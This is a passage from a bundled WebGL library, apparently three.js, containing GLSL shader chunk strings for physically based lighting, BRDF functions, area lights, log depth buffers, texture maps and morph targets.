clearcoat;\n\t\tfloat clearcoatRoughness;\n\t\tvec3 clearcoatF0;\n\t\tfloat clearcoatF90;\n\t#endif\n\t#ifdef USE_IRIDESCENCE\n\t\tfloat iridescence;\n\t\tfloat iridescenceIOR;\n\t\tfloat iridescenceThickness;\n\t\tvec3 iridescenceFresnel;\n\t\tvec3 iridescenceF0;\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tvec3 sheenColor;\n\t\tfloat sheenRoughness;\n\t#endif\n\t#ifdef IOR\n\t\tfloat ior;\n\t#endif\n\t#ifdef USE_TRANSMISSION\n\t\tfloat transmission;\n\t\tfloat transmissionAlpha;\n\t\tfloat thickness;\n\t\tfloat attenuationDistance;\n\t\tvec3 attenuationColor;\n\t#endif\n\t#ifdef USE_ANISOTROPY\n\t\tfloat anisotropy;\n\t\tfloat alphaT;\n\t\tvec3 anisotropyT;\n\t\tvec3 anisotropyB;\n\t#endif\n};\nvec3 clearcoatSpecularDirect = vec3( 0.0 );\nvec3 clearcoatSpecularIndirect = vec3( 0.0 );\nvec3 sheenSpecularDirect = vec3( 0.0 );\nvec3 sheenSpecularIndirect = vec3(0.0 );\nvec3 Schlick_to_F0( const in vec3 f, const in float f90, const in float dotVH ) {\n    float x = clamp( 1.0 - dotVH, 0.0, 1.0 );\n    float x2 = x * x;\n    float x5 = clamp( x * x2 * x2, 0.0, 0.9999 );\n    return ( f - vec3( f90 ) * x5 ) / ( 1.0 - x5 );\n}\nfloat V_GGX_SmithCorrelated( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = pow2( alpha );\n\tfloat gv = dotNL * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n\tfloat gl = dotNV * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n\treturn 0.5 / max( gv + gl, EPSILON );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n\tfloat a2 = pow2( alpha );\n\tfloat denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\n\treturn RECIPROCAL_PI * a2 / pow2( denom );\n}\n#ifdef USE_ANISOTROPY\n\tfloat V_GGX_SmithCorrelated_Anisotropic( const in float alphaT, const in float alphaB, const in float dotTV, const in float dotBV, const in float dotTL, const in float dotBL, const in float dotNV, const in float dotNL ) {\n\t\tfloat gv = dotNL * length( vec3( alphaT * dotTV, alphaB * dotBV, dotNV ) );\n\t\tfloat gl = dotNV * length( vec3( alphaT * dotTL, alphaB * dotBL, dotNL ) );\n\t\tfloat v = 0.5 / ( gv + gl );\n\t\treturn saturate(v);\n\t}\n\tfloat D_GGX_Anisotropic( const in float alphaT, const in float alphaB, const in float dotNH, const in float dotTH, const in float dotBH ) {\n\t\tfloat a2 = alphaT * alphaB;\n\t\thighp vec3 v = vec3( alphaB * dotTH, alphaT * dotBH, a2 * dotNH );\n\t\thighp float v2 = dot( v, v );\n\t\tfloat w2 = a2 / v2;\n\t\treturn RECIPROCAL_PI * a2 * pow2 ( w2 );\n\t}\n#endif\n#ifdef USE_CLEARCOAT\n\tvec3 BRDF_GGX_Clearcoat( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material) {\n\t\tvec3 f0 = material.clearcoatF0;\n\t\tfloat f90 = material.clearcoatF90;\n\t\tfloat roughness = material.clearcoatRoughness;\n\t\tfloat alpha = pow2( roughness );\n\t\tvec3 halfDir = normalize( lightDir + viewDir );\n\t\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\t\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\t\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\t\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\t\tvec3 F = F_Schlick( f0, f90, dotVH );\n\t\tfloat V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\t\tfloat D = D_GGX( alpha, dotNH );\n\t\treturn F * ( V * D );\n\t}\n#endif\nvec3 BRDF_GGX( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material ) {\n\tvec3 f0 = material.specularColor;\n\tfloat f90 = material.specularF90;\n\tfloat roughness = material.roughness;\n\tfloat alpha = pow2( roughness );\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\tvec3 F = F_Schlick( f0, f90, dotVH );\n\t#ifdef USE_IRIDESCENCE\n\t\tF = mix( F, material.iridescenceFresnel, material.iridescence );\n\t#endif\n\t#ifdef USE_ANISOTROPY\n\t\tfloat dotTL = dot( material.anisotropyT, lightDir );\n\t\tfloat dotTV = dot( material.anisotropyT, viewDir );\n\t\tfloat dotTH = dot( material.anisotropyT, halfDir );\n\t\tfloat dotBL = dot( material.anisotropyB, lightDir );\n\t\tfloat dotBV = dot( material.anisotropyB, viewDir );\n\t\tfloat dotBH = dot( material.anisotropyB, halfDir );\n\t\tfloat V = V_GGX_SmithCorrelated_Anisotropic( material.alphaT, alpha, dotTV, dotBV, dotTL, dotBL, dotNV, dotNL );\n\t\tfloat D = D_GGX_Anisotropic( material.alphaT, alpha, dotNH, dotTH, dotBH );\n\t#else\n\t\tfloat V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\t\tfloat D = D_GGX( alpha, dotNH );\n\t#endif\n\treturn F * ( V * D );\n}\nvec2 LTC_Uv( const in vec3 N, const in vec3 V, const in float roughness ) {\n\tconst float LUT_SIZE = 64.0;\n\tconst float LUT_SCALE = ( LUT_SIZE - 1.0 ) / LUT_SIZE;\n\tconst float LUT_BIAS = 0.5 / LUT_SIZE;\n\tfloat dotNV = saturate( dot( N, V ) );\n\tvec2 uv = vec2( roughness, sqrt( 1.0 - dotNV ) );\n\tuv = uv * LUT_SCALE + LUT_BIAS;\n\treturn uv;\n}\nfloat LTC_ClippedSphereFormFactor( const in vec3 f ) {\n\tfloat l = length( f );\n\treturn max( ( l * l + f.z ) / ( l + 1.0 ), 0.0 );\n}\nvec3 LTC_EdgeVectorFormFactor( const in vec3 v1, const in vec3 v2 ) {\n\tfloat x = dot( v1, v2 );\n\tfloat y = abs( x );\n\tfloat a = 0.8543985 + ( 0.4965155 + 0.0145206 * y ) * y;\n\tfloat b = 3.4175940 + ( 4.1616724 + y ) * y;\n\tfloat v = a / b;\n\tfloat theta_sintheta = ( x > 0.0 ) ? v : 0.5 * inversesqrt( max( 1.0 - x * x, 1e-7 ) ) - v;\n\treturn cross( v1, v2 ) * theta_sintheta;\n}\nvec3 LTC_Evaluate( const in vec3 N, const in vec3 V, const in vec3 P, const in mat3 mInv, const in vec3 rectCoords[ 4 ] ) {\n\tvec3 v1 = rectCoords[ 1 ] - rectCoords[ 0 ];\n\tvec3 v2 = rectCoords[ 3 ] - rectCoords[ 0 ];\n\tvec3 lightNormal = cross( v1, v2 );\n\tif( dot( lightNormal, P - rectCoords[ 0 ] ) < 0.0 ) return vec3( 0.0 );\n\tvec3 T1, T2;\n\tT1 = normalize( V - N * dot( V, N ) );\n\tT2 = - cross( N, T1 );\n\tmat3 mat = mInv * transposeMat3( mat3( T1, T2, N ) );\n\tvec3 coords[ 4 ];\n\tcoords[ 0 ] = mat * ( rectCoords[ 0 ] - P );\n\tcoords[ 1 ] = mat * ( rectCoords[ 1 ] - P );\n\tcoords[ 2 ] = mat * ( rectCoords[ 2 ] - P );\n\tcoords[ 3 ] = mat * ( rectCoords[ 3 ] - P );\n\tcoords[ 0 ] = normalize( coords[ 0 ] );\n\tcoords[ 1 ] = normalize( coords[ 1 ] );\n\tcoords[ 2 ] = normalize( coords[ 2 ] );\n\tcoords[ 3 ] = normalize( coords[ 3 ] );\n\tvec3 vectorFormFactor = vec3( 0.0 );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 0 ], coords[ 1 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 1 ], coords[ 2 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 2 ], coords[ 3 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 3 ], coords[ 0 ] );\n\tfloat result = LTC_ClippedSphereFormFactor( vectorFormFactor );\n\treturn vec3( result );\n}\n#if defined( USE_SHEEN )\nfloat D_Charlie( float roughness, float dotNH ) {\n\tfloat alpha = pow2( roughness );\n\tfloat invAlpha = 1.0 / alpha;\n\tfloat cos2h = dotNH * dotNH;\n\tfloat sin2h = max( 1.0 - cos2h, 0.0078125 );\n\treturn ( 2.0 + invAlpha ) * pow( sin2h, invAlpha * 0.5 ) / ( 2.0 * PI );\n}\nfloat V_Neubelt( float dotNV, float dotNL ) {\n\treturn saturate( 1.0 / ( 4.0 * ( dotNL + dotNV - dotNL * dotNV ) ) );\n}\nvec3 BRDF_Sheen( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, vec3 sheenColor, const in float sheenRoughness ) {\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat D = D_Charlie( sheenRoughness, dotNH );\n\tfloat V = V_Neubelt( dotNV, dotNL );\n\treturn sheenColor * ( D * V );\n}\n#endif\nfloat IBLSheenBRDF( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat r2 = roughness * roughness;\n\tfloat a = roughness < 0.25 ? -339.2 * r2 + 161.4 * roughness - 25.9 : -8.48 * r2 + 14.3 * roughness - 9.95;\n\tfloat b = roughness < 0.25 ? 44.0 * r2 - 23.7 * roughness + 3.26 : 1.97 * r2 - 3.27 * roughness + 0.72;\n\tfloat DG = exp( a * dotNV + b ) + ( roughness < 0.25 ? 0.0 : 0.1 * ( roughness - 0.25 ) );\n\treturn saturate( DG * RECIPROCAL_PI );\n}\nvec2 DFGApprox( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n\tvec4 r = roughness * c0 + c1;\n\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n\tvec2 fab = vec2( - 1.04, 1.04 ) * a004 + r.zw;\n\treturn fab;\n}\nvec3 EnvironmentBRDF( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness ) {\n\tvec2 fab = DFGApprox( normal, viewDir, roughness );\n\treturn specularColor * fab.x + specularF90 * fab.y;\n}\n#ifdef USE_IRIDESCENCE\nvoid computeMultiscatteringIridescence( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float iridescence, const in vec3 iridescenceF0, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n#else\nvoid computeMultiscattering( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n#endif\n\tvec2 fab = DFGApprox( normal, viewDir, roughness );\n\t#ifdef USE_IRIDESCENCE\n\t\tvec3 Fr = mix( specularColor, iridescenceF0, iridescence );\n\t#else\n\t\tvec3 Fr = specularColor;\n\t#endif\n\tvec3 FssEss = Fr * fab.x + specularF90 * fab.y;\n\tfloat Ess = fab.x + fab.y;\n\tfloat Ems = 1.0 - Ess;\n\tvec3 Favg = Fr + ( 1.0 - Fr ) * 0.047619;\tvec3 Fms = FssEss * Favg / ( 1.0 - Ems * Favg );\n\tsingleScatter += FssEss;\n\tmultiScatter += Fms * Ems;\n}\n#if NUM_RECT_AREA_LIGHTS > 0\n\tvoid RE_Direct_RectArea_Physical( const in RectAreaLight rectAreaLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\t\tvec3 normal = geometryNormal;\n\t\tvec3 viewDir = geometryViewDir;\n\t\tvec3 position = geometryPosition;\n\t\tvec3 lightPos = rectAreaLight.position;\n\t\tvec3 halfWidth = rectAreaLight.halfWidth;\n\t\tvec3 halfHeight = rectAreaLight.halfHeight;\n\t\tvec3 lightColor = rectAreaLight.color;\n\t\tfloat roughness = material.roughness;\n\t\tvec3 rectCoords[ 4 ];\n\t\trectCoords[ 0 ] = lightPos + halfWidth - halfHeight;\t\trectCoords[ 1 ] = lightPos - halfWidth - halfHeight;\n\t\trectCoords[ 2 ] = lightPos - halfWidth + halfHeight;\n\t\trectCoords[ 3 ] = lightPos + halfWidth + halfHeight;\n\t\tvec2 uv = LTC_Uv( normal, viewDir, roughness );\n\t\tvec4 t1 = texture2D( ltc_1, uv );\n\t\tvec4 t2 = texture2D( ltc_2, uv );\n\t\tmat3 mInv = mat3(\n\t\t\tvec3( t1.x, 0, t1.y ),\n\t\t\tvec3(    0, 1,    0 ),\n\t\t\tvec3( t1.z, 0, t1.w )\n\t\t);\n\t\tvec3 fresnel = ( material.specularColor * t2.x + ( vec3( 1.0 ) - material.specularColor ) * t2.y );\n\t\treflectedLight.directSpecular += lightColor * fresnel * LTC_Evaluate( normal, viewDir, position, mInv, rectCoords );\n\t\treflectedLight.directDiffuse += lightColor * material.diffuseColor * LTC_Evaluate( normal, viewDir, position, mat3( 1.0 ), rectCoords );\n\t}\n#endif\nvoid RE_Direct_Physical( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\t#ifdef USE_CLEARCOAT\n\t\tfloat dotNLcc = saturate( dot( geometryClearcoatNormal, directLight.direction ) );\n\t\tvec3 ccIrradiance = dotNLcc * directLight.color;\n\t\tclearcoatSpecularDirect += ccIrradiance * BRDF_GGX_Clearcoat( directLight.direction, geometryViewDir, geometryClearcoatNormal, material );\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tsheenSpecularDirect += irradiance * BRDF_Sheen( directLight.direction, geometryViewDir, geometryNormal, material.sheenColor, material.sheenRoughness );\n\t#endif\n\treflectedLight.directSpecular += irradiance * BRDF_GGX( directLight.direction, geometryViewDir, geometryNormal, material );\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Physical( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Physical( const in vec3 radiance, const in vec3 irradiance, const in vec3 clearcoatRadiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight) {\n\t#ifdef USE_CLEARCOAT\n\t\tclearcoatSpecularIndirect += clearcoatRadiance * EnvironmentBRDF( geometryClearcoatNormal, geometryViewDir, material.clearcoatF0, material.clearcoatF90, material.clearcoatRoughness );\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tsheenSpecularIndirect += irradiance * material.sheenColor * IBLSheenBRDF( geometryNormal, geometryViewDir, material.sheenRoughness );\n\t#endif\n\tvec3 singleScattering = vec3( 0.0 );\n\tvec3 multiScattering = vec3( 0.0 );\n\tvec3 cosineWeightedIrradiance = irradiance * RECIPROCAL_PI;\n\t#ifdef USE_IRIDESCENCE\n\t\tcomputeMultiscatteringIridescence( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.iridescence, material.iridescenceFresnel, material.roughness, singleScattering, multiScattering );\n\t#else\n\t\tcomputeMultiscattering( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.roughness, singleScattering, multiScattering );\n\t#endif\n\tvec3 totalScattering = singleScattering + multiScattering;\n\tvec3 diffuse = material.diffuseColor * ( 1.0 - max( max( totalScattering.r, totalScattering.g ), totalScattering.b ) );\n\treflectedLight.indirectSpecular += radiance * singleScattering;\n\treflectedLight.indirectSpecular += multiScattering * cosineWeightedIrradiance;\n\treflectedLight.indirectDiffuse += diffuse * cosineWeightedIrradiance;\n}\n#define RE_Direct\t\t\t\tRE_Direct_Physical\n#define RE_Direct_RectArea\t\tRE_Direct_RectArea_Physical\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Physical\n#define RE_IndirectSpecular\t\tRE_IndirectSpecular_Physical\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\n\treturn saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\n}",lights_fragment_begin:"\nvec3 geometryPosition = - vViewPosition;\nvec3 geometryNormal = normal;\nvec3 geometryViewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( vViewPosition );\nvec3 geometryClearcoatNormal = vec3( 0.0 );\n#ifdef USE_CLEARCOAT\n\tgeometryClearcoatNormal = clearcoatNormal;\n#endif\n#ifdef USE_IRIDESCENCE\n\tfloat dotNVi = saturate( dot( normal, geometryViewDir ) );\n\tif ( material.iridescenceThickness == 0.0 ) {\n\t\tmaterial.iridescence = 0.0;\n\t} else {\n\t\tmaterial.iridescence = saturate( material.iridescence );\n\t}\n\tif ( material.iridescence > 0.0 ) {\n\t\tmaterial.iridescenceFresnel = evalIridescence( 1.0, material.iridescenceIOR, dotNVi, material.iridescenceThickness, material.specularColor );\n\t\tmaterial.iridescenceF0 = Schlick_to_F0( material.iridescenceFresnel, 1.0, dotNVi );\n\t}\n#endif\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n\tPointLight pointLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tgetPointLightInfo( pointLight, geometryPosition, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_POINT_LIGHT_SHADOWS )\n\t\tpointLightShadow = pointLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getPointShadow( pointShadowMap[ i ], pointLightShadow.shadowMapSize, pointLightShadow.shadowIntensity, pointLightShadow.shadowBias, pointLightShadow.shadowRadius, vPointShadowCoord[ i ], pointLightShadow.shadowCameraNear, pointLightShadow.shadowCameraFar ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n\tSpotLight spotLight;\n\tvec4 spotColor;\n\tvec3 spotLightCoord;\n\tbool inSpotLightMap;\n\t#if defined( USE_SHADOWMAP ) && NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tgetSpotLightInfo( spotLight, geometryPosition, directLight );\n\t\t#if ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )\n\t\t#define SPOT_LIGHT_MAP_INDEX UNROLLED_LOOP_INDEX\n\t\t#elif ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\t#define SPOT_LIGHT_MAP_INDEX NUM_SPOT_LIGHT_MAPS\n\t\t#else\n\t\t#define SPOT_LIGHT_MAP_INDEX ( UNROLLED_LOOP_INDEX - NUM_SPOT_LIGHT_SHADOWS + NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )\n\t\t#endif\n\t\t#if ( SPOT_LIGHT_MAP_INDEX < NUM_SPOT_LIGHT_MAPS )\n\t\t\tspotLightCoord = vSpotLightCoord[ i ].xyz / vSpotLightCoord[ i ].w;\n\t\t\tinSpotLightMap = all( lessThan( abs( spotLightCoord * 2. - 1. ), vec3( 1.0 ) ) );\n\t\t\tspotColor = texture2D( spotLightMap[ SPOT_LIGHT_MAP_INDEX ], spotLightCoord.xy );\n\t\t\tdirectLight.color = inSpotLightMap ? directLight.color * spotColor.rgb : directLight.color;\n\t\t#endif\n\t\t#undef SPOT_LIGHT_MAP_INDEX\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\tspotLightShadow = spotLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( spotShadowMap[ i ], spotLightShadow.shadowMapSize, spotLightShadow.shadowIntensity, spotLightShadow.shadowBias, spotLightShadow.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n\tDirectionalLight directionalLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow directionalLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tgetDirectionalLightInfo( directionalLight, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_DIR_LIGHT_SHADOWS )\n\t\tdirectionalLightShadow = directionalLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( directionalShadowMap[ i ], directionalLightShadow.shadowMapSize, directionalLightShadow.shadowIntensity, directionalLightShadow.shadowBias, directionalLightShadow.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_RECT_AREA_LIGHTS > 0 ) && defined( RE_Direct_RectArea )\n\tRectAreaLight rectAreaLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_RECT_AREA_LIGHTS; i ++ ) {\n\t\trectAreaLight = rectAreaLights[ i ];\n\t\tRE_Direct_RectArea( rectAreaLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if defined( RE_IndirectDiffuse )\n\tvec3 iblIrradiance = vec3( 0.0 );\n\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n\t#if defined( USE_LIGHT_PROBES )\n\t\tirradiance += getLightProbeIrradiance( lightProbe, geometryNormal );\n\t#endif\n\t#if ( NUM_HEMI_LIGHTS > 0 )\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\t\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometryNormal );\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n#endif\n#if defined( RE_IndirectSpecular )\n\tvec3 radiance = vec3( 0.0 );\n\tvec3 clearcoatRadiance = vec3( 0.0 );\n#endif",lights_fragment_maps:"#if defined( RE_IndirectDiffuse )\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel = texture2D( lightMap, vLightMapUv );\n\t\tvec3 lightMapIrradiance = lightMapTexel.rgb * lightMapIntensity;\n\t\tirradiance += lightMapIrradiance;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\n\t\tiblIrradiance += getIBLIrradiance( geometryNormal );\n\t#endif\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n\t#ifdef USE_ANISOTROPY\n\t\tradiance += getIBLAnisotropyRadiance( geometryViewDir, geometryNormal, material.roughness, material.anisotropyB, material.anisotropy );\n\t#else\n\t\tradiance += getIBLRadiance( geometryViewDir, geometryNormal, material.roughness );\n\t#endif\n\t#ifdef USE_CLEARCOAT\n\t\tclearcoatRadiance += getIBLRadiance( geometryViewDir, geometryClearcoatNormal, material.clearcoatRoughness );\n\t#endif\n#endif",lights_fragment_end:"#if defined( RE_IndirectDiffuse )\n\tRE_IndirectDiffuse( irradiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n#endif\n#if defined( RE_IndirectSpecular )\n\tRE_IndirectSpecular( radiance, iblIrradiance, clearcoatRadiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n#endif",logdepthbuf_fragment:"#if defined( USE_LOGDEPTHBUF )\n\tgl_FragDepth = vIsPerspective == 0.0 ? gl_FragCoord.z : log2( vFragDepth ) * logDepthBufFC * 0.5;\n#endif",logdepthbuf_pars_fragment:"#if defined( USE_LOGDEPTHBUF )\n\tuniform float logDepthBufFC;\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",logdepthbuf_pars_vertex:"#ifdef USE_LOGDEPTHBUF\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",logdepthbuf_vertex:"#ifdef USE_LOGDEPTHBUF\n\tvFragDepth = 1.0 + gl_Position.w;\n\tvIsPerspective = float( isPerspectiveMatrix( projectionMatrix ) );\n#endif",map_fragment:"#ifdef USE_MAP\n\tvec4 sampledDiffuseColor = texture2D( map, vMapUv );\n\t#ifdef DECODE_VIDEO_TEXTURE\n\t\tsampledDiffuseColor = vec4( mix( pow( sampledDiffuseColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), sampledDiffuseColor.rgb * 0.0773993808, vec3( lessThanEqual( sampledDiffuseColor.rgb, vec3( 0.04045 ) ) ) ), sampledDiffuseColor.w );\n\t\n\t#endif\n\tdiffuseColor *= sampledDiffuseColor;\n#endif",map_pars_fragment:"#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif",map_particle_fragment:"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\t#if defined( USE_POINTS_UV )\n\t\tvec2 uv = vUv;\n\t#else\n\t\tvec2 uv = ( uvTransform * vec3( gl_PointCoord.x, 1.0 - gl_PointCoord.y, 1 ) ).xy;\n\t#endif\n#endif\n#ifdef USE_MAP\n\tdiffuseColor *= texture2D( map, uv );\n#endif\n#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, uv ).g;\n#endif",map_particle_pars_fragment:"#if defined( USE_POINTS_UV )\n\tvarying vec2 vUv;\n#else\n\t#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\t\tuniform mat3 uvTransform;\n\t#endif\n#endif\n#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",metalnessmap_fragment:"float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n\tvec4 texelMetalness = texture2D( metalnessMap, vMetalnessMapUv );\n\tmetalnessFactor *= texelMetalness.b;\n#endif",metalnessmap_pars_fragment:"#ifdef USE_METALNESSMAP\n\tuniform sampler2D metalnessMap;\n#endif",morphinstance_vertex:"#ifdef USE_INSTANCING_MORPH\n\tfloat morphTargetInfluences[ MORPHTARGETS_COUNT ];\n\tfloat morphTargetBaseInfluence = texelFetch( morphTexture, ivec2( 0, gl_InstanceID ), 0 ).r;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tmorphTargetInfluences[i] =  texelFetch( morphTexture, ivec2( i + 1, gl_InstanceID ), 0 ).r;\n\t}\n#endif",morphcolor_vertex:"#if defined( USE_MORPHCOLORS )\n\tvColor *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\t#if defined( USE_COLOR_ALPHA )\n\t\t\tif ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ) * morphTargetInfluences[ i ];\n\t\t#elif defined( USE_COLOR )\n\t\t\tif ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ).rgb * morphTargetInfluences[ i ];\n\t\t#endif\n\t}\n#endif",morphnormal_vertex:"#ifdef USE_MORPHNORMALS\n\tobjectNormal *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tif ( morphTargetInfluences[ i ] != 0.0 ) objectNormal += getMorph( gl_VertexID, i, 1 ).xyz * morphTargetInfluences[ i ];\n\t}\n#endif",morphtarget_pars_vertex:"#ifdef USE_MORPHTARGETS\n\t#ifndef USE_INSTANCING_MORPH\n\t\tuniform float morphTargetBaseInfluence;\n\t\tuniform float morphTargetInfluences[ MORPHTARGETS_COUNT ];\n\t#endif\n\tuniform 